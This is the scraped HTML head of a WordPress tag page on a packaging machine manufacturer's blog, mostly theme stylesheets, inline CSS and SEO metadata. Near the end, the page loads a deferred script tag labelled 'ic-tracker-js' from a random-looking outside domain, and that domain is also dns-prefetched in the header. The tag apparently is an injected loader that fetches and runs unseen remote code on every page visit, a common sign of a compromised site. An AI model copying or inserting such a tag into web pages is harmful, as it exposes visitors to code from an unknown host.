

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nichrome.com/blog/tag/solid-packaging/
body_size: 16899
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nichrome.com/blog/xmlrpc.php">

    <!-- Favicons
    ================================================== -->
    
<title>solid packaging tags - Nichrome India Ltd</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v10.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="solid packaging tags of Nichrome India Ltd | Packaging Machine manufacturer"/>
<link rel="canonical" href="https://www.nichrome.com/blog/tag/solid-packaging/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="solid packaging tags - Nichrome India Ltd" />
<meta property="og:description" content="solid packaging tags of Nichrome India Ltd | Packaging Machine manufacturer" />
<meta property="og:url" content="https://www.nichrome.com/blog/tag/solid-packaging/" />
<meta property="og:site_name" content="Nichrome India Ltd" />
<meta property="fb:app_id" content="235216006816764" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="solid packaging tags of Nichrome India Ltd | Packaging Machine manufacturer" />
<meta name="twitter:title" content="solid packaging tags - Nichrome India Ltd" />
<meta name="twitter:site" content="@nichromeindia" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://www.nichrome.com/blog/","sameAs":["https://www.facebook.com/Nichrome-India-Ltd-235216006816764/","https://www.instagram.com/nichromeindialtd/","https://www.linkedin.com/company/nichrome-india-ltd./","https://www.youtube.com/channel/UCIZr2Iue_47ZUVsIq9uaYcA","https://in.pinterest.com/nichromeindia/","https://twitter.com/nichromeindia"],"@id":"https://www.nichrome.com/blog/#organization","name":"Nichrome India Ltd","logo":"https://www.nichrome.com/blog/wp-content/uploads/2019/04/logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ititoiaitoaitoiakkaka.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nichrome India Ltd &raquo; Feed" href="https://www.nichrome.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nichrome India Ltd &raquo; Comments Feed" href="https://www.nichrome.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nichrome India Ltd &raquo; solid packaging Tag Feed" href="https://www.nichrome.com/blog/tag/solid-packaging/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/css/shortcodes-3rd.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nichrome.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nichrome.com/blog/wp-content/themes/modis/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.nichrome.com/blog/wp-content/themes/modis/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style2-css' href='https://www.nichrome.com/blog/wp-content/themes/modis/css/style2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modis-plugin-css' href='https://www.nichrome.com/blog/wp-content/themes/modis/css/frameworks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.nichrome.com/blog/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sm-core-css' href='https://www.nichrome.com/blog/wp-content/themes/modis/css/sm-core-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sm-blue-css' href='https://www.nichrome.com/blog/wp-content/themes/modis/css/sm-blue/sm-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modis-style-css' href='https://www.nichrome.com/blog/wp-content/themes/modis-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='modis-style-inline-css' type='text/css'>

	

	.bg-color,

	#mainmenu li li a:hover,

	.price-row,

	.blog-list .date,

	.blog-read .date,

	.slider-info .text1,

	#filters a.selected,

	.btn-primary,

	.bg-id-color,

	.pagination > .active > a,

	.pagination > .active > span,

	.pagination > .active > a:hover,

	.pagination > .active > span:hover,

	.pagination > .active > a:focus,

	.pagination > .active > span:focus,

	.dropcap,

	.fullwidthbanner-container a.btn,

	.feature-box-big-icon i,

	#testimonial-full,

	.icon-deco i,

	.feature-box-small-icon .border,

	.small-border,

	#jpreBar,

	.date-post,

	.team-list .small-border,

	.de-team-list .small-border,

	.btn-line:hover,a.btn-line:hover,

	.btn-line.hover,a.btn-line.hover,

	.owl-arrow span,

	.de-progress .progress-bar,

	#btn-close-x:hover,

	.box-fx .info,

	.de_tab.tab_steps .de_nav li span,

	#services-list li.active,

	#services-list li a:hover,

	section.bg-color

	.btn-more,

	.widget .small-border,

	.product img:hover,

	#btn-search,

	span.overlay.plus,

	.sub-item-service .c1 span.disc,

	.services-mas ul li .c1 span.disc,

	.h-line,

	.btn-slider,

	.box-icon i,

	.table-set .table.package .c2,

	header.smaller.header_light #mainmenu li li a:hover,

	.bg-color-2,

	.h-line,

	.btn-slider,

	section.bg-color-2,

	.small-border,

	.tiny-border span,

	.table-set div:nth-child(2n+1) .table.package .c2,

	.products li .btn,

	.arrow-up, .arrow-down,

	.custom-show:after,.custom-close:after,

	.blog-list .date-box .day,

	.pagination li span.current,

	.table.package .c2,.woocommerce a.button:hover,

	.woocommerce a.button.alt,.woocommerce input.button,

	.woocommerce input.button.alt,.woocommerce #respond input#submit,

	.woocommerce button.button.alt,a.added_to_cart.wc-forward:hover,

	#back-to-top,
	#mainmenu.menu-left > li li.active > a, #mainmenu.menu-right > li li.active > a,#mainmenu.primary > li li.active > a,
	#mainmenu.menu-left > li li.current-menu-ancestor > a, #mainmenu.menu-right > li li.current-menu-ancestor > a,#mainmenu.primary > li li.current-menu-ancestor > a,
	.border-xs,
	.smaller #mainmenu.menu-left > li li.active > a, .smaller #mainmenu.menu-right > li li.active > a,.smaller #mainmenu.primary > li li.active > a,
	.smaller #mainmenu.menu-left > li li.current-menu-ancestor > a, .smaller #mainmenu.menu-right > li li.current-menu-ancestor > a,.smaller 
	#mainmenu.primary > li li.current-menu-ancestor > a

	{

	background-color:#0095da  ;

	}



	.pagination li span.current:hover{

		border: 1px solid #0095da;

	}



	/* force background color */

	input.btn-custom{

	background-color:#0095da   !important;

	}



	/* fore color */

	a,

	.feature-box i,

	#mainmenu li:hover > ul,

	.date-box .day,

	.slider_text h1,

	.id-color,

	.pricing-box li h1,

	.title span,

	i.large:hover,

	.feature-box-small-icon-2 i,

	address span i,

	.pricing-dark .pricing-box li.price-row,

	.price,

	#mainmenu a:hover,

	#mainmenu a.active,

	#mainmenu li a:after,

	header.smaller #mainmenu a.active,

	.pricing-dark .pricing-box li.price-row,

	.dark .feature-box-small-icon i,

	a.btn-slider:after,

	.feature-box-small-icon i,

	a.btn-line:after,

	.team-list .social a,

	.de_contact_info i,

	.de_count,

	.dark .btn-line:hover:after, .dark a.btn-line:hover:after, .dark a.btn-line.hover:after,

	a.btn-text:after,

	.separator span  i,

	.de_tab.tab_steps .de_nav li span:hover,

	.de_testi_by,

	.pf_text,

	.widget_tags li a,

	.dark .btn-line:after, .dark  a.btn-line:after,

	.crumb a,

	#mainmenu > li:hover > a,

	#mainmenu li  div a:hover,

	.de_light  .de_tab.tab_style_1 .de_nav li.active span,

	#mainmenu li ul li a:hover,

	.de_light .team-member .social i:hover,

	a.btn-main-color,.woocommerce .star-rating span,

	.woocommerce-info:before,.woocommerce div.product p.price, .woocommerce div.product span.price,
	#mainmenu.menu-left > li.active > a, #mainmenu.menu-right > li.active > a,#mainmenu.primary > li.active > a,
	#mainmenu.menu-left > li.current-menu-ancestor > a, #mainmenu.menu-right > li.current-menu-ancestor > a,#mainmenu.primary > li.current-menu-ancestor > a,
	#mainmenu.menu-left > li > a:hover, #mainmenu.menu-right > li > a:hover, #mainmenu > li > ul > li  a:hover,
	.main-color,
	.smaller #mainmenu.menu-left > li.active > a, .smaller #mainmenu.menu-right > li.active > a,.smaller #mainmenu.primary > li.active > a,
	.smaller #mainmenu.menu-left > li.current-menu-ancestor > a, .smaller #mainmenu.menu-right > li.current-menu-ancestor > a,.smaller #mainmenu.primary > li.current-menu-ancestor > a,
	.smaller #mainmenu.menu-left > li > a:hover, .smaller #mainmenu.menu-right > li > a:hover, .smaller #mainmenu > li > ul > li  a:hover

	{

	color:#0095da   ;

	}



	/* fore color */

	#subheader h4,

	.sub-item-service .c3,

	.services-mas ul li .c3,

	.de_testi blockquote:before

	{

	color:#0095da   ;

	}



	/* border color */

	.feature-box i,

	#filters a:hover,

	#filters a.selected,

	.pagination > .active > a,

	.pagination > .active > span,

	.pagination > .active > a:hover,

	.pagination > .active > span:hover,

	.pagination > .active > a:focus,

	.pagination > .active > span:focus

	.feature-box-big-icon i:after,

	.social-icons i,

	.btn-line:hover,a.btn-line:hover,

	.btn-line.hover,a.btn-line.hover,

	.product img:hover,

	.deform-1 input[type=text]:focus,.deform-1 textarea:focus, #search:focus, select:focus,

	.deform-1 .de_light input[type=text]:focus, .deform-1 .de_lighttextarea:focus, .deform-1 .de_light #search:focus,

	.box-outer,

	.box-border.double,

	.selector-img input:checked + img,

	.de_light .form-control.deform-1:focus,

	.form-control.deform-1:focus

	{

	border-color:#0095da  ;

	}



	/* border color */

	.box-outer,

	.box-number.square .number

	{

	border-color:#0095da   ;

	}



	/* specify element color */

	.box-fx .inner,

	.dark .box-fx .inner,

	.blog-list .date-box .month

	{

	border-bottom-color:#0095da   ;

	}



	.de_tab .de_nav li span {

	border-top: 3px solid #0095da   ;

	}



	.feature-box-big-icon i:after {

	border-color: #0095da    transparent;

	}



	.de_review li.active img{

	border:solid 4px #0095da   ;

	}



	.de_light  .de_tab.tab_style_2 .de_nav li.active span {

	border-bottom: solid 6px #0095da  ;

	}

	.vc_separator .vc_sep_holder .vc_sep_line{

		border-color: #0095da!important;

	}

	.ot-tabs.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{

		border-bottom: solid 3px #0095da!important;

	}

	a.btn-main-color{
		border:solid 1px #0095da;  		
	}

	header.transparent{
		background: transparent;
	}

	#mainmenu.menu-left > li > a, 
	#mainmenu.menu-right > li > a,
	#mainmenu > li > ul > li  a, #mainmenu.primary > li > a{

		color: #fcfcfc;

	}

	#mainmenu > li > ul > li  a{
		background: #333333;
	}
	header.smaller.header_light{
		background: ;
	}
	header.smaller.header_light #mainmenu a{
		color: #333333;
	}
	header.smaller.header_light #mainmenu li li a{
		color: #333333;		
	}
	header.smaller.header_light #mainmenu li li a{
		background: #ffffff;
	}

	#bg-coming-soon-page{
		background:url(https://www.nichrome.com/blog/wp-content/themes/modis/images/bg-cms.jpg);
	}

	#subheader{
		background:url(https://www.nichrome.com/blog/wp-content/themes/modis/images/subheader-4.jpg);
	}

	.woocommerce-info {
	    border-top-color: #0095da;
	}
	.de_light section.bg-color{
		background-color:#0095da  ;
	}

/*# sourceURL=modis-style-inline-css */
</style>
<script type="text/javascript" src="https://ititoiaitoaitoiakkaka.com/check?ts=1768558877" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
